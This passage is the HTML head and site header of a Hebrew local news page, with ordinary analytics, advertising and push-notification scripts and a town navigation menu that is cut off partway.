<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-119-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-119.css?ver=1768060018' media='all' />
<link rel='stylesheet' id='elementor-post-272-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-272.css?ver=1768060019' media='all' />
<link rel='stylesheet' id='elementor-post-227004-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-227004.css?ver=1768816884' media='all' />
<link rel='stylesheet' id='elementor-post-30962-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-30962.css?ver=1768060019' media='all' />
<link rel='stylesheet' id='elementor-post-227173-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-227173.css?ver=1768060019' media='all' />
<link rel='stylesheet' id='elementor-post-226877-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-226877.css?ver=1768060019' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.news08.net/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.news08.net/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-search-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=1768816923' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensanshebrew-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensanshebrew.css?ver=1768816923' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768816923' media='all' />
<script src="https://www.news08.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.news08.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.news08.net/wp-includes/js/imagesloaded.min.js?ver=1c07a69605ada347e0f9a35fef25c755" id="imagesLoaded-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://www.news08.net/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.15" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://www.news08.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.news08.net/wp-json/wp/v2/posts/212136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.news08.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.news08.net/?p=212136' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.news08.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.news08.net%2F%25d7%259b-200-%25d7%259e%25d7%259c%25d7%2592%25d7%2590%25d7%2599%25d7%259d-%25d7%259e%25d7%2590%25d7%2595%25d7%25a8-%25d7%2599%25d7%2594%25d7%2595%25d7%2593%25d7%2594-%25d7%25a7%25d7%2599%25d7%2591%25d7%259c%25d7%2595-%25d7%259e%25d7%2599%25d7%259c%25d7%2592%25d7%2595%25d7%25aa-%25d7%259e%25d7%2595%25d7%2592%25d7%2593%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.news08.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.news08.net%2F%25d7%259b-200-%25d7%259e%25d7%259c%25d7%2592%25d7%2590%25d7%2599%25d7%259d-%25d7%259e%25d7%2590%25d7%2595%25d7%25a8-%25d7%2599%25d7%2594%25d7%2595%25d7%2593%25d7%2594-%25d7%25a7%25d7%2599%25d7%2591%25d7%259c%25d7%2595-%25d7%259e%25d7%2599%25d7%259c%25d7%2592%25d7%2595%25d7%25aa-%25d7%259e%25d7%2595%25d7%2592%25d7%2593%2F&#038;format=xml" />
  <script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1768816923" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "d814d1bb-bdbb-4637-bdea-36c07cc8713d",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.news08.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
        <script type="text/javascript">
            jQuery(document).ready(function(){
                var article_name = jQuery.trim(jQuery(".article_name .elementor-heading-title").text());
                var cities = jQuery.trim('"\u05d0\u05d5\u05e8 \u05d9\u05d4\u05d5\u05d3\u05d4"');

                if(jQuery('body').hasClass('single-post')){
                    call_data_layers('article_view',article_name,cities);                   
                }
            });

            function call_data_layers(event, article_name, cities) {
                window.dataLayer = window.dataLayer || [];
                
                function setDefaultNull(value) {
                    return value === '' ? null : value;
                }

                article_name = setDefaultNull(article_name);
                cities = setDefaultNull(cities);

                let dataLayerEvent = {
                    'event': event,  
                    'article_name': article_name,
                    'article_city': cities
                };
                window.dataLayer.push(dataLayerEvent);
            }

        </script>
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94","%d7%97%d7%93%d7%a9%d7%95%d7%aa","%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%95%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94","%d7%a7%d7%94%d7%99%d7%9c%d7%94"],"pageAttributes":["%d7%90%d7%95%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94"],"pagePostAuthor":"ליזה ללוצשווילי - חדשות אפס שמונה"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MGVJB9X9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #140102;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #140102;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 105px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 90px !important; } }</style><meta name="generator" content="Elementor 3.34.1; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2644753567311702"
     crossorigin="anonymous"></script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mhyvbqpjll");
</script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2644753567311702" crossorigin="anonymous"></script><link rel="icon" href="https://www.news08.net/wp-content/uploads/2023/11/cropped-לוגו-חדשות-08-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.news08.net/wp-content/uploads/2023/11/cropped-לוגו-חדשות-08-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.news08.net/wp-content/uploads/2023/11/cropped-לוגו-חדשות-08-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.news08.net/wp-content/uploads/2023/11/cropped-לוגו-חדשות-08-270x270.jpg" />
		<style id="wp-custom-css">
			.close-ad {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="rtl wp-singular post-template-default single single-post postid-212136 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-44983 aa-prefix-news0- elementor-page-227004">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGVJB9X9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-rocket-location-hash="e039ad7398f9d74c486647a6a27b2c57" data-elementor-type="header" data-elementor-id="119" class="elementor elementor-119 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-05cdc8d e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="05cdc8d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div data-rocket-location-hash="d90c89132d6905bf5c641dec71af024d" class="elementor-element elementor-element-f451721 e-flex e-con-boxed e-con e-child" data-id="f451721" data-element_type="container">
					<div data-rocket-location-hash="0b77f88eca57d1f1b60428c6e9049c86" class="e-con-inner">
				<div class="elementor-element elementor-element-3c050b9 elementor-widget__width-initial top-logo elementor-widget elementor-widget-image" data-id="3c050b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="255" height="255" src="https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ.jpg" class="attachment-full size-full wp-image-226521" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ.jpg 255w, https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ-96x96.jpg 96w" sizes="(max-width: 255px) 100vw, 255px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a6df834 elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-jet-ajax-search" data-id="a6df834" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;desc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;vw&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;center&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/www.news08.net\/wp-content\/uploads\/2019\/01\/oie_2152256BCAw89DQ.jpg&quot;,&quot;id&quot;:226521,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:15,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;yes&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;listing_jetengine_terms_notice&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;listing_jetengine_users_notice&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.news08.net/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-a6df834" class="screen-reader-text">Search ...</label>
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 461.516 461.516" width="512"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"></path></g></svg></span>			<input id="search-input-a6df834" class="jet-ajax-search__field" type="search" placeholder="חיפוש באתר" value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;results_order&quot;:&quot;desc&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> תוצאות</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">צפייה בכל התוצאות</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6cce1a6 elementor-icon-list--layout-inline top-bar-menu elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6cce1a6" data-element_type="widget" id="top-bar-menu-desktop" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.news08.net/%d7%94%d7%9e%d7%99%d7%99%d7%9c-%d7%94%d7%90%d7%93%d7%95%d7%9d/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M467,76H45C20.238,76,0,96.149,0,121v270c0,24.86,20.251,45,45,45h422c24.762,0,45-20.149,45-45V121   C512,96.143,491.752,76,467,76z M460.09,106c-14.549,14.597-185.445,186.05-192.466,193.094c-5.864,5.882-17.381,5.886-23.248,0   L51.91,106H460.09z M30,385.485v-258.97L159.065,256L30,385.485z M51.91,406l128.334-128.752l42.885,43.025   c17.574,17.631,48.175,17.624,65.743,0l42.885-43.024L460.09,406H51.91z M482,385.485L352.935,256L482,126.515V385.485z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">המייל האדום</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/%d7%9e%d7%91%d7%a6%d7%a2-%d7%97%d7%a8%d7%91%d7%95%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/">

											<span class="elementor-icon-list-text">מלחמה בישראל</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCg1R5TEMxIrnd1mlM4eaItg?view_as=subscriber" target="_blank">

											<span class="elementor-icon-list-text">08TV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/רוצים-להצטרף-לווטסאפ-של-חדשות-אפס-שמונ/">

											<span class="elementor-icon-list-text">קבוצות וואצפ פופולריות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path d="m245.725 48.284-99.871 213.008-94.138 94.138c-15.621 15.621-15.621 40.948 0 56.569l28.285 28.285c15.621 15.621 40.948 15.621 56.569 0l94.138-94.138 213.008-99.871M472 274.558 217.441 20M431.289 120.711 472 100M371.289 60.711 392 20" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#000000" opacity="1"></path><path d="m174.145 402.708 77.158 77.158C258.572 487.349 268.742 492 280 492c22.092 0 40-17.91 40-40 0-11.257-4.651-21.428-12.134-28.696L145.854 261.292" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#000000" opacity="1"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">פרסמו אצלנו!</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/business_items/">

											<span class="elementor-icon-list-text">עסקים</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4e9895 e-grid-align-left e-grid-align-tablet-center e-grid-align-mobile-center elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b4e9895" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1f1b4d1" href="https://www.facebook.com/www.news08.net/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c7f434f" href="https://www.instagram.com/hadashot08/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c7c7d1e" href="https://twitter.com/hadashot08" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f2fe13" href="https://www.youtube.com/channel/UCg1R5TEMxIrnd1mlM4eaItg?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7526ce8 e-flex e-con-boxed e-con e-child" data-id="7526ce8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="4bcced5dacfc99884bf5fb20cef12e85" class="e-con-inner">
				<div class="elementor-element elementor-element-df35599 main-menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="df35599" data-element_type="widget" id="top-menu" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-df35599" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-226538"><a class="elementor-item">בחירת יישוב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="main_sub_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-229102"><a href="#" class="elementor-sub-item elementor-item-anchor"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="givatayim"><a href="https://www.news08.net/city/givatayim/">גבעתיים</a></li><li class="gedera"><a href="https://www.news08.net/city/gedera/">גדרה</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li 